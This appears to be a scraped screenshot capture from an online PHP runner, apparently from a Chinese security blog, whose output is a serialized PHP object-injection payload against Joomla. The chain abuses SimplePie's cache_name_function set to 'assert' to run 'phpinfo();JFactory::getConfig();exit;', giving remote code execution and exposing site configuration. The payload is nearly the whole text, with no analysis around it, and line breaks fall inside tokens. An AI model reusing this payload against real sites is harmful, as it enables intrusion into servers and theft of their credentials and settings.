 Run on PHP version: 5.5.34
Output: Textbox
执行代码 Save or share your code
Result:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:
}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_u
rl";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1
;}
安全鸭